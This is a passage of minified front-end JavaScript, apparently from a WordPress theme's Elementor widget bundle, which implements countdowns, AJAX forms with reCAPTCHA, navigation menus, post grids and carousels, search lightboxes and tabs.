t=$(e.target),n=parseInt(t.data("category"));this.getActiveID()!==n&&this.triggerSort(t,n)},triggerSort:function(e,t){this.isEnabled()&&(this.$clickedItem=e,this.updateActiveItem(t),this.handleSort(t))},handleSort:function(){this.renderUpdate()}});n.default=s},{"./module":5,"@babel/runtime/helpers/interopRequireDefault":24}],9:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(t){t.find(".raven-alert-dismiss").on("click",function(e){e.preventDefault(),t.fadeOut()})}},{}],10:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){new o({$element:e})};var s=i(e("../utils/module")),a=i(e("../utils/masonry")),o=s.default.extend({Masonry:null,onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),"masonry"===this.getInstanceValue("layout")&&this.createMasonry()},createMasonry:function(){this.Masonry=new a.default({$element:this.$element}),this.Masonry.run()}})},{"../utils/masonry":4,"../utils/module":5,"@babel/runtime/helpers/interopRequireDefault":24}],11:[function(e,t,n){"use strict";var s;(s=jQuery)(document).on("click",".raven-column-link",function(e){var t=s(this).data("ravenLink"),n=s(this).data("ravenLinkTarget");!function(e,t,n,i){if(s(i.target).filter("a, a *, .no-link, .no-link *").length)return;if(t.match(/^#elementor-action/))return e.find(".raven-column-link-dynamic").length||e.append('<a class="raven-column-link-dynamic" href="'.concat(t,'"></a>')),e.find(".raven-column-link-dynamic").trigger("click");if(t.match(/^#/))return s(t).length&&document.querySelector(t).scrollIntoView({behavior:"smooth"});window.open(t,n)}(s(this),t,n,e)})},{}],12:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){var t=e.find("[data-raven-countdown]"),n=t.data("raven-countdown"),i=void 0!==t.data("raven-days")?t.data("raven-days"):"Day%!D",s=void 0!==t.data("raven-hours")?t.data("raven-hours"):"Hour%!H",a=void 0!==t.data("raven-minutes")?t.data("raven-minutes"):"Minute%!M",o=void 0!==t.data("raven-seconds")?t.data("raven-seconds"):"Second%!S";t.countdown(n,function(e){t.html(e.strftime(e.strftime('\n      <div class="raven-countdown-box raven-flex-1">\n        <span class="raven-countdown-number">%D</span>\n        <span class="raven-countdown-title"> '.concat(i,'</span>\n      </div>\n      <div class="raven-countdown-box raven-flex-1">\n        <span class="raven-countdown-number">%H</span>\n        <span class="raven-countdown-title"> ').concat(s,'</span>\n      </div>\n      <div class="raven-countdown-box raven-flex-1">\n        <span class="raven-countdown-number">%M</span>\n        <span class="raven-countdown-title"> ').concat(a,'</span>\n      </div>\n      <div class="raven-countdown-box raven-flex-1">\n        <span class="raven-countdown-number">%S</span>\n        <span class="raven-countdown-title"> ').concat(o,"</span>\n      </div>\n    "))))})}},{}],13:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){e.find("[data-raven-counter]").each(function(){var n=$(this);elementorFrontend.waypoint(n,function(){var e=n.data(),t=e.toValue.toString().match(/\.(.*)/);t&&(e.rounding=t[1].length),e.fromValue=$.trim(n.text()),n.numerator(e)})})}},{}],14:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){new s({$element:e})};var s=i(e("../utils/module")).default.extend({form:null,captchaV3Ids:[],onInit:function(){this.form=this.$element.find(".raven-form");var e=this.form.find(".flatpickr[type=text]"),t={firstDayOfWeek:1},n=e.data("locale");void 0!==n&&"default"!==n&&(t=n),e.flatpickr({locale:t,minuteIncrement:1}),this.checkCaptcha(this.form),this.onSubmit(),window.onInvalidRavenFormField=this.onInvalidRavenFormField},onSubmit:function(){var n=this,i=n.form;i.on("submit",function(e){e.preventDefault(),i.css("opacity",.5);var t=new FormData(i[0]);t.append("action","raven_form_frontend"),t.append("referrer",location.toString()),jQuery.ajax({url:_wpUtilSettings.ajax.url,type:"POST",dataType:"json",data:t,processData:!1,contentType:!1,success:n.doSuccess})})},doSuccess:function(e){this.showMessage(e),e.data.download_url&&window.open(e.data.download_url,"_blank"),$.isEmptyObject(e.data.redirect_to)||(window.location.href=e.data.redirect_to),$.isEmptyObject(e.data.admin_errors)||this.showAdminErrors(e.data.admin_errors),this.captchaV3Ids.forEach(function(e){return window.grecaptcha.reset(e)})},onInvalidRavenFormField:function(e){var t=e.target,n=t.dataset.type,i=t.validity,s=window.ravenFormsTranslations.validation;if(i.valueMissing)t.setCustomValidity(s.required);else{var a="";switch(n){case"email":(i.typeMismatch||i.patternMismatch)&&(a=s.invalidEmail);break;case"tel":(i.typeMismatch||i.patternMismatch)&&(a=s.invalidPhone);break;case"number":i.typeMismatch||i.patternMismatch?a=s.invalidNumber:i.rangeOverflow?a=s.invalidMaxValue.replace("MAX_VALUE",t.max):i.rangeUnderflow&&(a=s.invalidMinValue.replace("MIN_VALUE",t.min))}t.setCustomValidity(a)}},showMessage:function(e){var t=this.form;t.css("opacity",1),$(".raven-form-response").remove(),t.parent().find(".elementor-alert").remove(),t.find("small").remove(),t.find(".raven-field-group").removeClass("raven-field-invalid"),t.parent().removeClass("raven-form-success"),t.parent().addClass("raven-form-error"),e.success&&(t.trigger("reset"),t.parent().removeClass("raven-form-error"),t.parent().addClass("raven-form-success")),$.each(e.data.errors,function(e,t){var n=$("#raven-field-group-"+e);n.addClass("raven-field-invalid"),n.append('<small class="raven-form-text">'+t+"</small>")}),t.after('<div class="raven-form-response">'+e.data.message+"</div>")},showAdminErrors:function(e){var n="";$.each(e,function(e,t){n+="<li>".concat(t,"</li>")}),this.form.before('\n    <div class="elementor-alert elementor-alert-info" role="alert">\n      <span class="elementor-alert-title">Following messages are visible only for admin users.</span>\n      <div class="elementor-alert-description">\n        <ul>\n          '.concat(n,"\n        </ul>\n      </div>\n    </div>\n    "))},checkCaptcha:function(s){var a=this,e=s.find(".g-recaptcha:last");e.length&&function e(t){window.grecaptcha&&window.grecaptcha.render?t():setTimeout(function(){e(t)},350)}(function(){!function(t){var e=t.data(),n="v3"===e.type;a.captchaV3Ids.forEach(function(e){return grecaptcha.reset(e)});var i=grecaptcha.render(t[0],e);s.on("reset error",function(){grecaptcha.reset(i)}),n?(a.captchaV3Ids.push(i),s.find('button[type="submit"]').on("click",function(e){e.preventDefault(),grecaptcha.ready(function(){grecaptcha.execute(i,{action:t.data("action")}).then(function(e){s.find('[name="g-recaptcha-response"]').remove(),s.append(jQuery("<input>",{type:"hidden",value:e,name:"g-recaptcha-response"})),s.submit()})})})):t.data("widgetId",i)}(e)})},setUpDatePicker:function(){}})},{"../utils/module":5,"@babel/runtime/helpers/interopRequireDefault":24}],15:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){new o({$element:e})};var a=i(e("@babel/runtime/helpers/typeof")),s=i(e("../utils/module")),r=jQuery,o=s.default.extend({getDefaultSettings:function(){return{selectors:{menus:".raven-nav-menu",inPageMenuItems:'a[href*="#"]',toggleButton:".raven-nav-menu-toggle-button",closeButton:".raven-nav-menu-close-button",mobileMenu:".raven-nav-menu-mobile",mobileContainer:".raven-nav-menu-mobile .raven-container",megaMenu:".submenu .raven-megamenu-wrapper",liNavItem:".raven-nav-menu-main .raven-nav-menu li"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$body:r("body"),$menus:this.$element.find(e.menus),$inPageMenuItems:this.$element.find(e.inPageMenuItems),$toggleButton:this.$element.find(e.toggleButton),$closeButton:this.$element.find(e.closeButton),$mobileMenu:this.$element.find(e.mobileMenu),$mobileContainer:this.$element.find(e.mobileContainer),$elementorSection:this.$element.parents(".elementor-section").last(),$elementorElement:this.$element.closest(".elementor-element"),$elementorContainer:this.$element.parents(".elementor-container").last(),$megaMenu:this.$element.find(e.megaMenu),$navMenuItem:this.$element.find(e.$menus).find("li"),$liNavItem:this.$element.find(e.liNavItem)}},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.initSmartMenu(),this.inPageMenuClick(),this.inPageMenuScroll(),this.mobileMenuScroll(),this.setMegaMenuWidth(),this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$mobileMenu,selectors:{container:this.elements.$mobileMenu.parents(".elementor-top-section")}})},bindEvents:function(){switch(this.getElementSettings("mobile_layout")){case"dropdown":this.elements.$toggleButton.on("click",this.toggleDropdown.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.dropdownFullWidth.bind(this)),r(window).on("resize",this.setMegaMenuWidth.bind(this));break;case"side":var e=this.getElementSettings("side_menu_alignment"),t=this.getElementSettings("side_menu_effect");this.elements.$mobileMenu.addClass("raven-side-menu-"+e),this.elements.$mobileMenu.addClass("raven-side-menu-"+e),this.elements.$toggleButton.on("click",this.toggleMobileMenu.bind(this)),this.elements.$closeButton.on("click",this.toggleMobileMenu.bind(this)),"push"===t&&(this.elements.$body.addClass("raven-nav-menu-effect-push"),this.elements.$toggleButton.on("click",this.sideMenuPush.bind(this)),this.elements.$closeButton.on("click",this.sideMenuPush.bind(this))),this.elements.$menus.on("select.smapi",this.onSideMenuItemClick.bind(this));break;case"full-screen":"yes"===this.getElementSettings("mobile_menu_item_full_width")&&this.elements.$mobileMenu.addClass("raven-nav-menu-item-full-width"),this.elements.$toggleButton.on("click",this.toggleMobileMenu.bind(this)),this.elements.$closeButton.on("click",this.toggleMobileMenu.bind(this))}this.elements.$liNavItem.on("hover",this.setMegaMenuWidth)},initSmartMenu:function(){var e=this.getElementSettings("submenu_space_between"),t={subIndicatorsText:"",subIndicatorsPos:"append",subMenusMaxWidth:"1500px"};this.elements.$body.hasClass("rtl")&&(t.rightToLeftSubMenus=!0),this.elements.$megaMenu.length&&(t.keepInViewport=!1),"object"===(0,a.default)(e)&&""!==e.size&&(t.mainMenuSubOffsetY=parseInt(e.size)),"top"===this.getElementSettings("submenu_opening_position")&&(t.bottomToTopSubMenus=!0),this.excludeOtherUl(),this.elements.$menus.smartmenus(t)},toggleDropdown:function(){var e=this.elements.$mobileMenu;this.elements.$toggleButton.find(".hamburger").toggleClass("is-active"),e.slideToggle(250,function(){e.toggleClass("raven-nav-menu-active").css("display","")}),this.dropdownFullWidth()},dropdownFullWidth:function(){var e,t,n,i,s,a=this.elements.$mobileMenu;a.css("max-height",document.documentElement.clientHeight-a.get(0).getBoundingClientRect().top),"stretch"===this.getElementSettings("full_width")&&(e=this.elements.$elementorElement,t=this.elements.$elementorContainer,n=this.elements.$toggleButton,i=this.elements.$mobileContainer,s=window.innerWidth,this.stretchElement.stretch(),a.css("top",e.offset().top+e.outerHeight()-n.offset().top),i.css("max-width",1024<s?t.outerWidth():"none"))},sideMenuPush:function(){var e=this.getElementSettings("menu_container_width"),t=this.getElementSettings("side_menu_alignment"),n=e.size||250;"right"===t&&(n=-n),this.elements.$body.hasClass("raven-nav-menu-effect-pushed")?this.elements.$body.removeClass("raven-nav-menu-effect-pushed").removeAttr("style"):this.elements.$body.addClass("raven-nav-menu-effect-pushed").css("margin-"+(this.isRtl()?"right":"left"),n)},toggleMobileMenu:function(){this.elements.$mobileMenu.toggleClass("raven-nav-menu-active"),this.elements.$mobileMenu.hasClass("raven-nav-menu-active")?this.elements.$mobileMenu.parents(".animated").addClass("raven-nav-menu-parents-animation"):this.elements.$mobileMenu.parents(".animated").removeClass("raven-nav-menu-parents-animation"),0!==this.elements.$toggleButton.find(".hamburger").length&&this.elements.$toggleButton.find(".hamburger").toggleClass("is-active")},mobileMenuScroll:function(){for(var i=document.querySelectorAll(".raven-nav-menu-mobile.raven-nav-menu-dropdown, .raven-nav-menu-mobile.raven-nav-menu-full-screen"),s=null,e=0;e<i.length;e++)!function(n){i[n].addEventListener("touchstart",function(e){1===e.targetTouches.length&&(s=e.targetTouches[0].clientY)},!1),i[n].addEventListener("touchmove",function(e){var t;1===e.targetTouches.length&&(t=e.targetTouches[0].clientY-s,0===i[n].scrollTop&&0<t&&e.cancelable&&e.preventDefault(),i[n].scrollHeight-i[n].scrollTop<=i[n].clientHeight&&t<0&&e.cancelable&&e.preventDefault())},!1)}(e)},inPageMenuClick:function(){var s,a=this,o=this.getHeaderSettings();this.elements.$menus.on("click",function(e){s=e.target.getAttribute("href")||"";var t=null;try{t=new window.URL(r(e.target).prop("href"))}catch(e){return}if((t.href.replace(t.hash,"")===window.location.href.replace(window.location.hash,"")||-1!==s.search(/^#/))&&-1!==t.hash.search(/^#/)){s=t.hash,e.preventDefault();var n=r(s);if(0===n.length)return a.elements.$body.hasClass("raven-nav-menu-effect-pushed")&&a.sideMenuPush(),a.elements.$mobileMenu.removeClass("raven-nav-menu-active"),a.changeHamburgerState(!1),void window.history.pushState(null,null,t.hash);var i=n.offset().top;return i-=a.getAdminbarHeight(),i-=a.getBodyBorderWidth(),o&&"sticky"===o.behavior&&o.overlap||o&&!o.behavior?i-=a.isHeaderSticked()?a.tbarHeight():2*a.tbarHeight():i-=a.tbarHeight(),a.hasCustomStickyHeader()?i-=a.getCustomStickyHeaderHeight():(o&&"fixed"===o.behavior&&"top"===o.position||o&&"sticky"===o.behavior)&&(i-=a.getHeaderHeight()),r("html, body").stop().animate({scrollTop:i},500,"swing",function(){a.elements.$body.hasClass("raven-nav-menu-effect-pushed")&&a.sideMenuPush(),a.elements.$mobileMenu.removeClass("raven-nav-menu-active"),a.changeHamburgerState(!1),window.history.pushState(null,null,t.hash)}),!1}})},inPageMenuScroll:function(){var i=this;i.elements.$inPageMenuItems.length&&i.elements.$inPageMenuItems.each(function(e,t){var n;t.hash<1||(n=r('[id="'+t.hash.replace("#","")+'"]')).length&&(t=r(t),window.location.hash||i.activateMenuItem(n,t),window.addEventListener("scroll",_.throttle(function(){i.activateMenuItem(n,t)})))})},activateMenuItem:function(e,t){var n=!1,i=this.getHeaderHeight()+this.getAdminbarHeight(),s=e.offset().top,a=s-1-i,o=s-2+e.outerHeight()-i,r=window.pageYOffset;a<=r&&r<=o&&(n=!0),t.toggleClass("raven-menu-item-active",n)},getHeaderHeight:function(){var e=r(".jupiterx-header");if(0===e.length)return 0;var t=e.data("jupiterx-settings").behavior;return"fixed"===t||"sticky"===t||window.pageYOffset<e.height()?e.height():0},hasCustomStickyHeader:function(){var e=this.getHeaderSettings();return!!e&&(!(!e.behavior||"sticky"!==e.behavior)&&(!e.stickyTemplate||e.stickyTemplate!==e.template))},getHeaderSettings:function(){return r(".jupiterx-header").data("jupiterx-settings")},getCustomStickyHeaderHeight:function(){if(!this.hasCustomStickyHeader())return 0;var e=r(".jupiterx-header-custom .elementor:last-of-type");return 0===e.length?0:e.outerHeight()},getBodyBorderWidth:function(){var e=r(".jupiterx-site-body-border");if(0===e.length)return 0;var t=e.css("border-width");return t?parseInt(t.replace("px","")):0},getAdminbarHeight:function(){var e=r("#wpadminbar");return e.length?e.height():0},tbarHeight:function(){var e=r(".jupiterx-tbar");return e.length?e.outerHeight():0},onElementChange:function(e){var t,n,i,s;"stretch"!==this.getElementSettings("full_width")?(this.stretchElement.reset(),this.elements.$mobileMenu.removeAttr("style"),this.elements.$mobileMenu.find(".raven-container").removeAttr("style")):this.dropdownFullWidth(),"mobile_layout"!==e&&"side_menu_effect"!==e||(this.elements.$body.removeClass("raven-nav-menu-effect-pushed").removeAttr("style"),this.elements.$mobileMenu.removeClass("raven-nav-menu-active")),"side"===this.getElementSettings("mobile_layout")&&"menu_container_width"===e&&this.elements.$body.hasClass("raven-nav-menu-effect-pushed")&&(t=this.getElementSettings("menu_container_width"),n=this.getElementSettings("side_menu_alignment"),i=t.size||250,this.elements.$body.css("margin-left","left"===n?i:-i)),"submenu_space_between"===e&&(s=this.getElementSettings("submenu_space_between"),"object"===(0,a.default)(s)&&(this.findElement(".raven-submenu").first().css("margin-top",""===s.size?"0":"".concat(s.size,"px")),this.elements.$menus.smartmenus("destroy"),this.initSmartMenu()))},onSectionActivated:function(e){this.editShowSubmenu("section_submenu"===e)},onEditorClosed:function(){this.editShowSubmenu(!1)},editShowSubmenu:function(e){var t=this.findElement(".raven-submenu").first(),n=this.getElementSettings("submenu_space_between");t.toggleClass("raven-show-submenu",e),"object"===(0,a.default)(n)&&t.css("margin-top",""===n.size?"0":"".concat(n.size,"px"))},onSideMenuItemClick:function(e,t){var n,i=r(t);0===i.closest(".raven-nav-menu-side").length||-1===(n=i.attr("href")).search(/^#/)&&0!==n.trim().length&&this.elements.$closeButton.trigger("click")},isHeaderSticked:function(){return 0<r(".jupiterx-header-sticked").length},setMegaMenuWidth:function(){var e=this.elements.$liNavItem.find(".submenu .raven-megamenu-wrapper"),t=this.elements.$elementorContainer,i=t.offset().left,n=t.outerWidth();e.each(function(){var e=r(this),t=e.parent().parent().offset().left,n=-Math.abs(t-i);e.parent().css("transform","translateX(".concat(n,"px)"))}),e.css("width","".concat(n,"px"))},excludeOtherUl:function(){this.elements.$liNavItem.find(".submenu .raven-megamenu-wrapper").each(function(){r(this).find("ul").attr("data-sm-skip","true")})},changeHamburgerState:function(e){var t=this.elements.$toggleButton.find(".hamburger");0!==t.length&&(e?t.addClass("is-active"):t.removeClass("is-active"))}})},{"../utils/module":5,"@babel/runtime/helpers/interopRequireDefault":24,"@babel/runtime/helpers/typeof":25}],16:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){new o({$element:e})};var s=i(e("../utils/module")),a=i(e("../utils/masonry")),o=s.default.extend({Masonry:null,onInit:function(){$(this.$element).on("add-stack-effect",this.addStackEffect),"masonry"===this.getInstanceValue("layout")&&this.createMasonry(),"stack"===this.getElementSettings("_skin")&&$(this.$element).trigger("add-stack-effect")},addStackEffect:function(){var n=this.getElementSettings("stack_hover_effect");$.each(this.$element.find(".raven-photo-album-item"),function(e,t){new window[n+"Fx"]({el:t})})},createMasonry:function(){var e=this;e.Masonry=new a.default({$element:e.$element}),e.Masonry.run(),"stack"===e.getElementSettings("_skin")&&setTimeout(function(){$(e.$element).trigger("add-stack-effect")},50)}})},{"../utils/masonry":4,"../utils/module":5,"@babel/runtime/helpers/interopRequireDefault":24}],17:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){var t=e.find(".raven-photo-roller");if(void 0===window.safari)return;function n(){t.hide().show(0)}n(),$(window).resize(n)}},{}],18:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(n,"__esModule",{value:!0}),n.classic=function(e){new s({$element:e})},n.cover=function(e){new s({$element:e})};var s=i(e("../utils/module")).default.extend({getDefaultSettings:function(){return{classes:{dots:"slick-pager"},selectors:{postImageFit:".raven-image-fit img",carouselWrapper:".raven-slick-slider",sliderWrapper:".slick-items-wrapper",itemsSlider:".slick-items"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$carouselWrapper:this.$element.find(e.carouselWrapper),$sliderWrapper:this.$element.find(e.sliderWrapper),$itemsSlider:this.$element.find(e.itemsSlider)}},getCarouselSettings:function(){return{slides_view:this.getInstanceValue("slides_view"),slides_view_tablet:this.getInstanceValue("slides_view_tablet"),slides_view_mobile:this.getInstanceValue("slides_view_mobile"),slides_scroll:this.getInstanceValue("slides_scroll"),slides_scroll_tablet:this.getInstanceValue("slides_scroll_tablet"),slides_scroll_mobile:this.getInstanceValue("slides_scroll_mobile"),enable_autoplay:this.getInstanceValue("enable_autoplay"),autoplay_speed:this.getInstanceValue("autoplay_speed"),enable_infinite_loop:this.getInstanceValue("enable_infinite_loop"),enable_hover_pause:this.getInstanceValue("enable_hover_pause"),transition_speed:this.getInstanceValue("transition_speed"),show_navigation:this.getInstanceValue("show_arrows"),show_pagination:this.getInstanceValue("show_pagination"),pagination_position:this.getInstanceValue("pagination_position")}},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments);var e=this.getCarouselSettings(),i={draggable:!1,slidesPerColumn:0,slidesPerView:e.slides_view,slidesPerGroup:+e.slides_scroll||1,autoplay:"yes"===e.enable_autoplay&&{delay:e.autoplay_speed},loop:"yes"===e.enable_infinite_loop,watchOverflow:"yes"===e.enable_hover_pause,speed:+e.transition_speed,navigation:"yes"===e.show_navigation&&{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},appendArrows:this.elements.$sliderWrapper,pagination:"yes"===e.show_pagination&&{el:".swiper-pagination",type:"bullets",clickable:!0},responsive:[{breakpoint:1025,settings:{slidesPerView:+e.slides_view_tablet,slidesToScroll:+e.slides_scroll_tablet||1}},{breakpoint:768,settings:{slidesPerView:+e.slides_view_mobile,slidesToScroll:+e.slides_scroll_mobile||1}}]};$(".swiper-container").each(function(e){$(this).parents(".elementor-widget-raven-posts-carousel").find(".raven-posts-carousel").addClass("swiper-"+e),$(this).parents(".elementor-widget-raven-posts-carousel").find(".raven-posts-carousel").addClass("swiper-"+e),i.navigation&&(i.navigation={nextEl:".raven-posts-carousel.swiper-"+e+" .swiper-button-next",prevEl:".raven-posts-carousel.swiper-"+e+" .swiper-button-prev"});var t=".raven-posts-carousel.swiper-"+e+" .swiper-container",n=new Swiper(t,i);$(t).on({mouseenter:function(){n.autoplay.stop()},mouseleave:function(){n.autoplay.start()}})})},onElementChange:function(e){e===this.getControlID("columns_space_between")&&this.elements.$itemsSlider.slick("setPosition")}})},{"../utils/module":5,"@babel/runtime/helpers/interopRequireDefault":24}],19:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(n,"__esModule",{value:!0}),n.classic=function(e){new l({$element:e})},n.cover=function(e){new l({$element:e})};var s=i(e("../utils/module")),a=i(e("../utils/sortable")),o=i(e("../utils/pagination")),r=i(e("../utils/masonry")),l=s.default.extend({Sortable:null,Pagination:null,Masonry:null,getDefaultSettings:function(){return{classes:{postMirrored:"data-mirrored"},selectors:{posts:".raven-posts",postItem:".raven-post-item",postImageFit:".raven-image-fit img",postMirrored:"[data-mirrored]",loadMore:".raven-load-more",loadMoreButton:".raven-load-more-button",pagination:".raven-pagination",sortable:".raven-sortable"},state:{paged:1,category:-1,maxNumPages:1,isLoading:!1}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.posts),$loadMore:this.$element.find(e.loadMore),$loadMoreButton:this.$element.find(e.loadMoreButton),$pagination:this.$element.find(e.pagination)}},bindEvents:function(){var e,t;"yes"===this.getInstanceValue("mirror_rows")&&elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.mirrorRows.bind(this)),"load_more"===this.getInstanceValue("pagination_type")&&this.elements.$loadMore.length&&(e=this.getSettings("state"),t=this.elements.$loadMore.data("settings"),this.setPaged({paged:e.paged,maxNumPages:t.maxNumPages}),this.elements.$loadMoreButton.on("click",this.handleLoadMore.bind(this)))},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.initializeOnce(),this.initialize()},initializeOnce:function(){"page_based"===this.getInstanceValue("pagination_type")&&this.paginationModule(),"yes"===this.getInstanceValue("show_sortable")&&this.sortableModule()},initialize:function(){"masonry"===this.getInstanceValue("layout")&&this.runMasonry(),"yes"===this.getInstanceValue("mirror_rows")&&this.mirrorRows(),"infinite_load"===this.getInstanceValue("pagination_type")&&this.infiniteLoadWaypoint(),objectFitPolyfill(this.$element.find(this.getSettings("selectors.postImageFit")))},paginationModule:function(){var e=o.default.extend({handlePagination:this.handlePagination.bind(this)});this.Pagination=new e({$element:this.$element.find(this.getSettings("selectors.pagination"))})},sortableModule:function(){var e=a.default.extend({handleSort:this.handleSort.bind(this)});this.Sortable=new e({$element:this.$element.find(this.getSettings("selectors.sortable"))})},afterAppend:function(){"yes"===this.getInstanceValue("mirror_rows")&&this.mirrorRows(),"infinite_load"===this.getInstanceValue("pagination_type")&&this.infiniteLoadWaypoint()},setColumnsCount:function(){var e=elementorFrontend.getCurrentDeviceMode(),t="columns_".concat(e);"desktop"===e&&(t="columns"),this.setSettings("columnsCount",parseInt(this.getInstanceValue(t)))},runMasonry:function(){this.Masonry=new r.default({$element:this.$element}),this.Masonry.run()},mirrorRows:function(){this.setColumnsCount();var e=this.getSettings(),t=this.$element.find(e.selectors.postItem);if(t.filter(e.selectors.postMirrored).removeAttr(e.classes.postMirrored),t.length&&t.length>e.columnsCount)for(var n=t.length/e.columnsCount,i=1;i<n;i+=2){var s=i*e.columnsCount;t.slice(s,s+e.columnsCount).attr(e.classes.postMirrored,!0)}},infiniteLoadWaypoint:function(){var e=this,t=this;t.elements.$postsContainer.imagesLoaded().always(function(){elementorFrontend.waypoint(t.elements.$postsContainer,e.handleInfiniteLoad.bind(e),{offset:"bottom-in-view",triggerOnce:!0})})},ajaxPosts:function(e,t){var n={action:"raven_get_render_posts",post_id:this.getCurrentPostId(),model_id:this.getID(),paged:e.paged,category:e.category},i=this.elements.$postsContainer.data("archive-query");i&&(n.archive_query=JSON.stringify(i));this.setSettings("state.isLoading",!0),$.ajax({type:"POST",url:_wpUtilSettings.ajax.url,data:n,success:function(e){e.success&&e.data.posts&&t(e)},complete:function(){this.setSettings("state.isLoading",!1)}.bind(this)})},addPosts:function(e){var t=this.getSettings("state");return!(t.isLoading||t.paged<1)&&(this.ajaxPosts(e,this.appendPosts),!0)},appendPosts:function(e){var t=this.getSettings("state");switch(this.getInstanceValue("layout")){case"masonry":this.Masonry.push(e.data.posts);break;default:this.elements.$postsContainer.append(e.data.posts)}this.setPaged({paged:t.paged+1,maxNumPages:e.data.max_num_pages}),this.afterAppend()},setPosts:function(e){return!this.getSettings("state").isLoading&&(this.ajaxPosts(e,this.renderPosts),!0)},renderPosts:function(e){this.elements.$postsContainer.empty(),this.elements.$postsContainer.append(e.data.posts),this.Sortable&&!this.Sortable.isEnabled()&&(this.Sortable.renderUpdate(),this.Pagination&&this.Pagination.isEnabled()&&this.Pagination.recreatePagination(e.data.max_num_pages)),this.Pagination&&!this.Pagination.isEnabled()&&this.Pagination.renderUpdate(),this.setPaged({paged:1,maxNumPages:e.data.max_num_pages}),this.initialize()},handleLoadMore:function(e){e.preventDefault();var t=this.getSettings("state"),n=t.paged+1;this.addPosts({paged:n,category:t.category})},handleInfiniteLoad:function(){var e=this.getSettings("state"),t=e.paged+1;this.addPosts({paged:t,category:e.category})},handlePagination:function(e){this.scrollToContainer(this.elements.$postsContainer),this.setPosts({paged:e,category:this.getSettings("state.category")})},handleSort:function(e){this.setPosts({paged:1,category:e})&&this.setSettings("state.category",e)},setPaged:function(e){var t=e.paged,n=e.maxNumPages;n<=t&&(t=-1),-1===t?this.elements.$loadMore.hide():this.elements.$loadMore.show(),this.setSettings("state.paged",t),this.setSettings("state.maxNumPages",n)},getCurrentPostId:function(){return parseInt(this.elements.$postsContainer.data("post-id"))},onSectionActivated:function(e){e&&this.editOverlayIcons(-1!==e.indexOf("section_icons"))},onEditorClosed:function(){this.editOverlayIcons(!1)},editOverlayIcons:function(e){this.$element.toggleClass("raven-edit-icons",e)}})},{"../utils/masonry":4,"../utils/module":5,"../utils/pagination":6,"../utils/sortable":8,"@babel/runtime/helpers/interopRequireDefault":24}],20:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.classic=function(e){var t=e.find(".raven-search-form");e.on("focus",".raven-search-form-input",function(){t.addClass("raven-search-form-focus")}),e.on("blur",".raven-search-form-input",function(){t.removeClass("raven-search-form-focus")})},n.full=function(e){var t={lightbox:e.find(".raven-search-form-lightbox"),inputSearch:e.find(".raven-search-form-input")};e.on("click",".raven-search-form-button",function(e){e.preventDefault(),t.lightbox.addClass("raven-search-form-lightbox-open"),window.setTimeout(function(){t.inputSearch.focus()},100)}),e.on("click",".raven-search-form-close",function(e){e.preventDefault(),t.lightbox.removeClass("raven-search-form-lightbox-open")}),jQuery(document).keyup(function(e){27===e.keyCode&&t.lightbox.removeClass("raven-search-form-lightbox-open")})}},{}],21:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){new s({$element:e,toggleSelf:!1})};var s=i(e("../utils/module")).default.extend({$activeContent:null,getDefaultSettings:function(){return{selectors:{tabTitle:".raven-tabs-title",tabContent:".raven-tabs-content"},classes:{active:"raven-tabs-active"},showTabFn:"show",hideTabFn:"hide",toggleSelf:!0,hidePrevious:!0,autoExpand:!0}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$tabTitles:this.findElement(e.tabTitle),$tabContents:this.findElement(e.tabContent)}},activateDefaultTab:function(){var e,t,n=this.getSettings();(n.autoExpand&&"editor"!==n.autoExpand||this.isEdit)&&(e=this.getEditSettings("activeItemIndex")||1,t={showTabFn:n.showTabFn,hideTabFn:n.hideTabFn},this.setSettings({showTabFn:"show",hideTabFn:"hide"}),this.changeActiveTab(e),this.setSettings(t))},deactivateActiveTab:function(e){var t=this.getSettings(),n=t.classes.active,i=e?'[data-tab="'+e+'"]':"."+n,s=this.elements.$tabTitles.filter(i),a=this.elements.$tabContents.filter(i);s.add(a).removeClass(n),a[t.hideTabFn]()},activateTab:function(e){var t,n=this.getSettings(),i=n.classes.active,s=this.elements.$tabTitles.filter('[data-tab="'+e+'"]'),a=this.elements.$tabContents.filter('[data-tab="'+e+'"]');s.add(a).addClass(i),a[n.showTabFn](),s.hasClass("raven-tabs-mobile-title")&&window.innerWidth<1025&&(t=$("header").outerHeight(),window.scrollBy({top:a.offset().top-t-100,behavior:"smooth"}))},isActiveTab:function(e){return this.elements.$tabTitles.filter('[data-tab="'+e+'"]').hasClass(this.getSettings("classes.active"))},bindEvents:function(){var 